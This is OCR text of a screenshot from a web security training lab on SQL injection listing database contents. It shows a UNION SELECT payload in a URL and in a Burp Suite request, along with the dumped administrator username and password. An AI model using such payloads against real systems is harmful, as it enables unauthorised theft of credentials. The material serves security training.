 SQL injection attack, listin
https://0a7900c6033c0f758018c1c700c50060.web-security-academy.net/filter?catego...
Gifts' UNION SELECT username_yfqqcr,password
users_fgixha--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Pets Toys & Games
administrator
j760eh3edo89yp5cawx5
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of
white Christmas you have been dreaming of since you were a child. Your snow will be loaded
and transported across the globe in time for the big day. In a few simple steps, your snow will
your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid
some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbor
secret. We offer a 10% discount on future purchases for every referral we receive from you. S
we deliver all year round, that's 365 days of the year. Remember to order before your existing
prepare the new batch to avoid disappointment.
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable c
rest of us feel nauseas? If you answered yes to one or both of these questions, you need the
therapy. Not content being several yards apart, you and your significant other can dance arou
the wet weather. To add insult to the rest of the public's injury, the umbrella only has one hand
hands whilst barging children and the elderly out of your way. Available in several romantic co
Burp Suite Professional v2022.2.4 - Temporary Project - licensed t
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Exten
1 × 3 × ...
Send Cancel < > Target: https://0a790
Request
Pretty Raw Hex \n Select extension...
1 GET /filter?category=
Gifts'+UNION+SELECT+username_yfqqcr,password_fipsuk+
FROM+users_fgixha-- HTTP/2
2 Host:
0a7900c6033c0f758018c1c700c50060.web-security-academ
y.net
3 Cookie: session=5UfaE4uXlpIzZQ83f0gRIeyBMRBF23Lv
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a7900c6033c0f758018c1c700c50060.web-securit
y-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=ut
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9127
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academ
rel=stylesheet>
10 <link href=/resources/css/labsE
=stylesheet>
11 <title>
SQL injection attack, listing
contents on non-Oracle databa
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHead
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBan
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-containe
20 <h2>
SQL injection attack,